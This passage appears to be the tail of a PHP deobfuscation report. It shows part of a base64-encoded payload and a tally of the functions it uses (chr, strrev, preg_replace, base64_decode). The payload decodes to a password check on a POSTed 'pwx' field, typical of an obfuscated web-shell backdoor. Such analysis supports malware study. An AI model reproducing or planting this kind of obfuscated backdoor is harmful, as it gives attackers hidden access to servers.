
3NldCgkX1BPU1RbJ3B3eCddKSAmJiAobWQ1KCRfUE9TV
FsncHd4J10pID09ICRfZzFxbTEpKSB7IAkkX1NFU1NJT
05bJ2xvZyddID0gJGxvZzsgCWV4aXQ7IH0K
\"))"
,
''
?>
Function Calls
chr
16
_g1qm0
1
strrev
4
preg_replace
1
base64_decode
1